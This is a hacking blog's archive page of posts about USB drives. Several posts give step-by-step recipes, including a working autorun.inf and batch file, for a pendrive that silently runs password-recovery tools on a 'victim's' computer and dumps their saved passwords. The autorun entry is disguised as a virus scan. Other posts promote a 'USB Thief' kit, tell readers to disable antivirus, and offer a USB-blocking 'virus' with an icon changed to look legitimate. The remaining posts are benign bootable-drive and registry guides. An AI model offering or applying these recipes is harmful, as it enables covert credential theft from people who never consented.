
Showing posts with label USB Drive. Show all posts

Sunday, 6 May 2012

How to Sniff Passwords Using USB Drive


Hack Password using USB DriveAs we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, AOL, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passswords from their stored places. Using these tools and an USB pendrive you can create your own rootkit to sniff passwords from any computer. We need the following tools to create our rootkit.
MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger, Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM.
Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.
Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts.
IE Passview: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new Internet Explorer 7.0, as well as older versions of Internet explorer, v4.0 – v6.0
Protected Storage PassView: Recovers all passwords stored inside the Protected Storage, including the AutoComplete passwords of Internet Explorer, passwords of Password-protected sites, MSN Explorer Passwords, and more…
PasswordFox: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename. 
Here is a step by step procedre to create the password hacking toolkit.
NOTE: You must temporarily disable your antivirus before following these steps.
1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.
ie: Copy the files – mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scan
save the Notepad and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txtstart mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your rootkit is ready and you are all set to sniff the passwords. You can use this pendrive on on any computer to sniff the stored passwords. Just follow these steps
1. Insert the pendrive and the autorun window will pop-up. (This is because, we have created an autorun pendrive).
2. In the pop-up window, select the first option (Perform a Virus Scan).
3. Now all the password recovery tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.
4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.
This hack works on Windows 2000, XP and Vista
NOTE: This procedure will only recover the stored passwords (if any) on the Computer.
::::::CLICK ON SUBSCRIBE BUTTON PLEASE::::

Install Windows 7 from a Pendrive / Create a bootable Pendrive to install Windows 7

Here is a small and working tutorial to install windows 7 from a bootable USB or Pendrive. These days most of them have a USB or Pendrive. So why don’t you try this trick. Earlier i have posted on How to Install vista from a Pendrive. Installing Windows 7 using a pendrive is very much faster than that from DVD/CD. You just need to follow some small steps to do this. You can keep this pendrive/USB drive for future installation of Windows 7. If you are a beginner or dont want to get messed up by typing in all commands, here is a Free Utility To Create A Bootable USB To Install Windows 7, Vista & Server 2008. This tool will help you to automate the process of bootable pendrive’s and you can install windows 7 from pendrive easily. If not you can follow this guide to install windows 7 from a pendrive.


Make sure you have a Pendrive or USB drive with a minimum of 4 GB space and you have the Windows 7 installation DVD. This tutorial is best suited if you have a Windows 7 DVD with you else you need to change it


  1. Format the Pendrive or USB drive in NTFS format first.
  2. From the start menu right click on the command prompt and select “Run as administrator“.
  3. Now type the following commands (Press enter key after each command).
  4. diskpart. This is to open the disk partition program.
  5. Now to show the list of drives type list disk.
  6. You can see disk’s listed there. Note down the disk number of your pendrive eg. Disk .
  7. Now type SELECT DISK X (where X is the number you noted down for the pendrive from step 5)
  8. Now type CLEAN.
  9. Now type the following commands by pressing enter after each one.
  10. CREATE PARTITION PRIMARY
  11. SELECT PARTITION 1 (Assuming your pendrive/ USB drive is 1).
  12. ACTIVE
  13. FORMAT FS=NTFS
  14. ASSIGN
  15. EXIT(Now the disk partition program will exit). Now we need to give some more commands.
  16. Now insert the Windows 7 Installation DVD and to your DVD drive.
  17. Here i am assuming DVD drive as G and Pendrive as I.(Change it accordingly).
  18. Now type G:CD BOOT
  19. Now type this command BOOTSECT.EXE/NT60 I: to update your USB drive with bootmgr code.
  20. Finally copy all the contents from the Windows 7 DVD to your Pendrive. Make sure you don’t cause any errors.
  21. Plug / Insert your pendrive to your PC and restart the system.
  22. Now Enter the Bios system accordingly by pressing the key delete.(This may vary some times it will be F2 or F12. It depends on the type of your system. Any how during the start up your system will display which key to press to enter the Bios).
  23. Now select the USB/ Pendrive as the first boot driver.(Set the first boot priority to USB drive.).
  24. Now save the settings in Bios and restart and you will be able to Install Windows 7 using that pendrive.
If you liked it make a comment . Feel Free to ask if you have any doubts. I will Try my best to Help You.

CLICK ON SUBSCRIBE BUTTON TO GET MORE UPDATES

Unhide Files in Virus Infected Pendrive Using Command Prompt

Majority of computer users nowadays uses USB flash memory's like pendrives for transferring data, movies, games documents and more.. The only disadvantage of using this kind of memory is that most of these Flash disk's have write protection or virus protection in it.


If you have some nasty virus on USB drive that hide all your file in the drive? ie; hides your files and folders, creates exe file extensions of your folders and even corrupt your files. You can view these files by going to Tools>>Filder Options ..But the attributes of these files often stay unchanged even if you uncheck hidden attribute on file/folder properties.

One sure way to retrieve your file or folder attributes back to unhidden is to use command prompt in windows. All you have to do is described below in steps.

STEP 1:
Plug your pendrive to USB port of your computer. Make sure it is detected.

STEP 2:

Start command prompt by Click Start>>Run and type cmd then hit enter.

STEP3
Find the drive letter for the conected USB drive. For example, G:
In command prompt, type G:
Then type
attrib -s -h /s /d *.*

Make sure that you put space between each elements in the code.
hit enter, wait a moment and this should unhide all your files on your pendrive. Checkout the screenshot for more to clarify.

CLICK ON SUBSCRIBE BUTTON 

Sunday, 25 December 2011

How to Make an Auto-Hacking USB Drive

How to Make an Auto-Hacking USB Drive
loading...
i
I will teach you how to make a basic Auto-Hacking USB Drive. There are probably many different variationsof this. I will be showing you the most basic.

You need two things:
1) A USB Drive devoted to this
2) The programs and files that I will show you how to make or where to get. If you have trouble making the two files that I show you how to create, they can be downloaded at the end of the Instructable.

OK PEOPLE!!!!!
THIS AUTO-HACKING USB DRIVE SIMPLY CONTAINS APPLICATIONS THAT RECOVER PASSWORDS AND SUCH. STOP LEAVING POSTS ABOUT HOW YOU DON'T UNDERSTAND WHAT GETS HACKED.
 

Step 1A Brief Explanation

A Brief Explanation
loading...
i
OK. If you are looking for an Instructable that will teach you how to hack the Pentagon with a 2GB USB Drive, look somewhere else. This Instructable uses a batch file, an autorun file, and downloaded programs.

The Autorun File
loading...
i
«


So. Here we go. We will start with the Autorun file.

This file is the one that makes the pop-up window when you plug in the USB Drive. You can use this on any USB Drive, even if it has U3 on it.

Open Notepad (I'm using Notepad++) and type the following:

(autorun)
label=(Name you want the drive to have)
icon=(Icon file).ico
open=(Batch file we will make later).bat
action=(What you want the action to be)

MAKE SURE YOU DO NOT TYPE THE ()'s! Where it says (autorun), replace the parentheses with brackets (the buttons to the right of the "p" key on the keyboard. USE THE BOTTOM BRACKETS, NOT THE TWISTY FRENCH BRACKETS!)

Save this file as Autorun.inf

Make sure that you save it immediately inside your USB Drive, not inside any sub-folders (My Computer, Autohax0r).

Also, I have used an icon (an .ico file), so the USB Drive will have a different picture than the boring standard picture. To get one of these, I advise going to http://www.iconarchive.com/ to get an .ico file (you have to specifically download it as .ico). If you do this, save the icon in the same place as the Autorun file.
 

The Batch File
loading...
i
«


We will now make the batch file that starts all the "hacking programs." MAKE SURE YOU NAME IT THE SAME AS WHAT YOU CALLED IT IN THE AUTORUN FILE!

Type this into Notepad:

@echo off
title KTX
start .\Applications\FOLDER\APPLICATION.exe
start .\CommandLine\Process.exe -k TermX.exe
start .\CommandLine\Process.exe -k WinVNC.exe
pause
goto eof

I will explain the commands used:
@echo off: Makes it so the file pops-up without showing the commands. Makes it look more professional.

title: Makes a title at the top of the batch file.

start: If you can't figure this one out, you should not be reading this Instructable.

pause: Pauses the file, waits for you to press any button.

goto: Sends the file to a different part of the script.

eof: End of file.

Also, TermX.exe is a program that my school uses to keep us out of certain websites. IT IS NOT THE FIREWALL. For info on WinVNC.exe, go to http://www.processlibrary.com/directory/files/winvnc.

Where it says \FOLDER\APPLICATION, you will change this in two steps.

Save this as KTX.bat, and place it in the same place (directory) as the Autorun.inf file.

Step 4The "Hacking" Programs

The "Hacking" Programs
loading...
i
«


Ok. We are now going on to the actual hacking programs. Go to http://www.nirsoft.net/, and browse the programs. If you have any different websites or programs, feel free to use them. I am using SniffPass, LSASecretsView, and WirelessKeyView. Install them, and place them and the folders they create in the same directory as all the other stuff.

Your computer might identify some as viruses, but don't worry. It only does this because some programs can find certain passwords.

Also, you might notice that I have a folder called "CommandLine." This is a VERY usefull program, and can be downloaded at http://www.beyondlogic.org/solutions/processutil/processutil.htm. There is also a hearty description at this page. 

Step 5Modifying KTX.bat

Modifying KTX.bat
loading...
i
«

It is now time to go back to KTX.bat (by the way, remember that TermX.exe thing I mentioned? Well, KTX stands for "Kill TermX". Feel free to change the batch file name to whatever you want, just MAKE SURE TO ADJUST THE AUTORUN FILE, TOO!).

Go to the part of the Autorun file where it says "start .\Applications\FOLDER\APPLICATION.exe". You are going to change this. Also, add or subtract as many of this line as you need. If you have three programs to run, you need three lines of this code.

First, create a folder in the same place as the Autorun and KTX files, and name it Applications. Drag all the folders that contain the hacking programs into the Applications folder. You should come up with a directory like this:
"My Computer\AutoHax0r\Applications\HACKING FOLDERS HERE (with programs inside the folders)"

Also, you do not have to have the CommandLine in the KTX file. I just use it for my school.
 

Step 6All Finished!

All Finished!
loading...
i
«


Ok. This is the end of the tutorial. You should have the Autorun.inf file, the KTX.bat file, and some hacking files of your choice. To work the magic of the Auto-Hacking USB Drive, just unplug the drive in question and plug it back in. If it doesn't work, you did something wrong, because I told you how to do it right. Either that, or you have strange computer settings.

If you are confused as to how to make the batch file or the Autorun file, download them here.
 

Friday, 23 December 2011

How To Install BackTrack via USB Drive

0diggsdigg

Install-Backtrack-from-usb-backtrack-logoBackTrack is one of the best Linux distributions which is purely focused on penetration testing and is preloaded with several industry standard security and hacking tools like network analysers, wireless tools, fuzzers, crackers etc.. As like other Linux distributions BackTrack is also designed to boot and use from cd/dvd(called as live cd) but in some cases you may need to use BackTrack with your USB device. So in this post HPH will show you how to do it.
Related: Create Bootable Win XP/ Win 7/ Win Vista USB Drive
                  Install Ubuntu form usb flash drive
Even though BackTrack is designed to be used from live cd/dvd, it can also be used as a live USB drive. The process to make your live BackTrack USB drive is a piece of cake when you follow the 4 simple steps below.

Minimum Requirements:

  • USB device with 2+ GB space(4 GB is recommended)
  • BackTrack ISO file, If you don’t have the current latest version you can go download here.
  • A software application called Unetbootin, It is free an you can download it from here.
  • Five minutes of your precious time.

Steps to be followed:

Step #1: Plug-in your USB drive.
Step #2: Start the application Unetbootin.
Step #3: Now select the radio button DiskImage and click browse to select your BackTrack ISO.
Step #4: On the below select your USB drive letter and click OK to create bootable BackTrack USB.
That’s it your are done, you had successfully created your bootable USB BackTrack device. You can now boot and login to your BackTrack with the default username(root) password(toor).
Note: Make sure you select your USB as first boot device in your BIOS.

How To Install Ubuntu form usb flash drive


Bootable ubunut usb flash drive
Ubuntu is one of the best OS which is based on Linux kernel , In this tutorial we are going to learn how to install Ubuntu from USB drive. This procedure is very handy for portable notebooks etc.., which do no have CD/DVD drive and it will be also useful when your CD/DVD dive has been malfunctioned.
I just don't want to be too long, so lets get straight to the work ;)


Requriments:
1) A small application called UNetbootin which you can download from here.
2) USB drive.
3) Ubuntu ISO, if you dont have ubuntu iso download one from here.

Step #1: plug-in your USB drive and make a back up of it because your drive will be formatted in this procedure.
Step #2: Launch UNetbootin by double clicking it.
Step #3: Now select "Diskimage" and browse to the ubuntu iso and select it.
Step #4: Make sure that the "Type" is selected as "USB drive" and also make sure that the drive letter belongs to your USB drive.
Step #5: Now click "OK" and pay some patience till the procedure is completed.

Once the procedure is completed click "EXIT", from now you can install or enjoy live cd right from your USB drive.
Here is a video tutorial by which you can do more easily.

Tuesday, 15 November 2011

How To Make USB Password Stealer: USB Steals Pc Passwords

3505730208 10595974e0 USB Password Stealer: USB Steals Pc Passwords 


Tweaked USB that steals every password including licenses.
Instructions
1.Download and Decompress the rar file and put all the files located in the folder “USBThief” into a USB. (You MUST put all from USBThief directory in main directory of usb, no folders no anything, just simply copy and paste)
2.Insert the USB in your victim’s computer.
3.View folder “dump” to see the passwords. It also makes a second dump folder in the batexe folder. Tested and Working perfectly!


No Password in the USBThief.rar file.

Can be detected by some anti virus programs!!

Monday, 31 October 2011

How To Hack Passwords through USB Drive


Ok after completing my 1st internals i would like to wright a article about Hacking USER NAME & PASSWORD through USB drive(pen drive) in easy steps.yes it is possible to hack passwords through USB drive to do this 1st you need to access the target computer then it is possible to hack passwords.

What is concept behind this Hacking..?

As we all know that windows stores the USER NAME & PASSWORDS of many website that are visiting in daily & we don't like to enter the user name & passwords again & again so what we do on this time is we just check on Remember me on that time.so when we check on that box windows stores your user name & password but we can't easily see the stored passwords in your browser.we can restore this saved passwords by using some software.

Which are the passwords that can be able to access by using this hacking tools..?


All saved passwords in your computer can able to hack using this hacking tools.
ex: yahoo messenger password, Outlook Express password, passwords stored in the browsers link IE & Firefox.

Hacking Tools with there functions:

IE PassView: IE PassView is a small utility that reveals the passwords stored by Internet Explorer browser. It supports the new version of Internet Explorer 7.0, the Beta version of Internet Explorer 8.0, as well as older versions of Internet Explorer, v4.0 - v6.0

MessenPass: MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:

* MSN Messenger
* Windows Messenger (In Windows XP)
* Windows Live Messenger (In Windows XP And Vista)
* Yahoo Messenger (Versions 5.x and 6.x)
* Google Talk etc

MessenPass can only be used to recover the passwords for the current logged-on user on your local computer, and it only works if you chose the remember your password in one of the above programs.

Mail PassView: Mail PassView is a small password-recovery tool that reveals the passwords and other account details for the following email clients:

* Outlook Express
* Microsoft Outlook 2000 (POP3 and SMTP Accounts only)
* Microsoft Outlook 2002/2003/2007 (POP3, IMAP, HTTP and SMTP Accounts)
* Windows Mail
* Yahoo! Mail - If the password is saved in Yahoo! Messenger application.
* Hotmail/MSN mail - If the password is saved in MSN/Windows/Live Messenger application.
* Gmail - If the password is saved by Gmail Notifier application, Google Desktop, or by Google Talk & etc.

For each email account, the following fields are displayed: Account Name, Application, Email, Server, Server Type (POP3/IMAP/SMTP), User Name, and the Password.

Protected Storage PassView: Protected Storage PassView is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer. The passwords are revealed by reading the information from the Protected Storage.

PasswordFox
: PasswordFox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field, Password Field, and the Signons filename.

I have uploaded all this Hacking tools in single package click on download button to download.

SIZE: 192KB

Password: P.K.ARUN [ www.thehackeclub4u.tk ]


Here is the step by step procedure to create the Hacking kit.

1. Download all the 5 tools, extract them and copy only the executables(.exe files) into your USB Pendrive.

ex: Copy the files named as - mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.

2. Open a Notepad & copy the following commands

[autorun]open=launch.batACTION= Scan for virus


save it as autorun.inf

3. Open new Notepad & copy the following text commads as it is

start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt

& save it as launch.bat

now the time to copy the autorun.inf & launch.bat to your pendrive

Now your hacking kit is ready to use & you can use this as hacking kit. To do hacking follow the simple procedure.

1. Insert the pendrive to the PC the autorun window will pop-up. (This is because, we have created an autorun in pendrive).

2. In the pop-up window, select the first option (Scan for virus).

3. Now all the password hacking tools will silently get executed in the background (This process takes hardly a few seconds). The passwords get stored in the .TXT files.

4. Remove the pendrive and you’ll see the stored passwords in the .TXT files.

5. This hack works on Windows 2000, XP and Vista

NOTE: This procedure will only recover the stored passwords (if any) on the Computer.

( OR )
Those how have downloaded the hacking kit from ziddu.com simple extract the files to pendrive then your kit is ready.


Feel free to post your feelings & comments .. EnJoy the hacking with TrUe HaCkinG

Saturday, 29 October 2011

Steal passwords and secret files through usb drives

HI friends,in this article I am going to share some interesting ideas to hack full personal details of a person through their usb ports.All you have to need is USB hack software,that i will provide you for free.
You can use pendrives or portable hard disks for using this hack software.Just install this software to your removable storage device and plug this to your victims PC, and all their personal details will be in your hand.Ok now we can look how to install and use this software.

FEATURES OF USB THIEF

By using USB thief you can get the following details

  • Visited Links List
  • Internet Explorer Cache List
  • Internet Explorer Passwords List
  • Instant Messengers Accounts List
  • Installed Windows Updates List
  • Mozilla Cache List
  • Cookies List
  • Mozilla History List
  • Instant Messengers Accounts List
  • Search Queries List
  • Adapters Report
  • Network Passwords List
  • TCP/UDP Ports List
  • Product Key List
  • Protected Storage Passwords List
  • PST Passwords List
  • Startup Programs List
  • Video Cache List

DOWNLOAD LINK


After downloading USB thief just follow the instructions given below

INSTALLING USB THIEF

1. Decompress the archive and put all the files located in the folder "COPY"into a USB.

2. now run the file "hideh.bat"(this makes the files totaly hiden which can not be seen even using show hide option).

3.now delete the fie "hideh.bat"

WHAT NEXT ??

just plug the USB drive into victims pc open up wait for 4 sec and done...

HOW CAN I GET THE HACKED DETAILS

When you decompress the archive, it will create folder named  "USBThief_WWW.THEHACKERCLUB4U.TK"

1. go in it
    there will b file "showh.bat"

2. just copy it to usb and double click on it
    now refresh
    and u will see the all folders in USB

3. open "IMNeoWorld"

    done,,,there you are !!!!!!!!! you can see all the private files there !!!!!!!!! enjoy !!!!!
If you like this article please pass your comments.All your feedbacks are precious.

Tuesday, 20 September 2011

Disable Writing to USB Drives

A common security concern at organizations is allowing users to plug in a usb flash drive, because they could so easily copy corporate data.Since Windows XP SP2, you can disable writing to USB devices altogether using a simple registry hack.however one should also note that if you are using this trick, you should make sure that the users are not administrators on the computer, because they could easily change this setting back.
Here it is:
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
"WriteProtect"=dword:00000001

Paste the code into a notepad file,and then save it as a registry file.Double click it and voila,you have successfully prevented the write access to the USB drive.
Once you have double clicked the registry, you will have to reboot for the changes to take effect.
This works on Windows Vista as well. Here's the window you'll get when you try and write to a USB drive:
Disable Writing to USB Drives
If you want to enable the write access again,then copy this code and paste the code into a notepad file,and then save it as a registry file.Double click it and write access will be enabled again.
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\StorageDevicePolicies]
"WriteProtect"=dword:00000000'


Stay tuned for more tips and hacks.
Keep learning

A Virus Program to Disable USB Ports


Virus to disable USB portsIn this post I will show how to create a simple virus that disables/blocks the USB ports on the computer (PC). As usual I use my favorite C programming language to create this virus. Anyone with a basic knowledge of C language should be able to understand the working of this virus program.
Once this virus is executed it will immediately disable all the USB ports on the computer. As a result the you’ll will not be able to use your pen drive or any other USB peripheral on the computer. The source code for this virus is available for download. You can test this virus on your own computer without any worries since I have also given a program to re-enable all the USB ports.
1. Download the USB_Block.rar file on to your computer.
2. It contains the following 4 files.
  • block_usb.c (source code)
  • unblock_usb.c (source code)
3. You need to compile them before you can run it. A step-by-step procedure to compile C programs is given in my post - How to Compile C Programs.
3. Upon compilation of block_usb.c you get block_usb.exe which is a simple virus that will block (disable) all the USB ports on the computer upon execution (double click).
4. To test this virus, just run the block_usb.exe file and insert a USB pen drive (thumb drive). Now you can see that your pen drive will never get detected. To re-enable the USB ports just run the unblock_usb.exe  (you need to compile unblock_usb.c) file. Now insert the pen drive and it should get detected.
5. You can also change the icon of this file to make it look like a legitimate program. For more details on this refer my post – How to Change the ICON of an EXE file (This step is also optional).
I hope you like this post. Please pass your comments.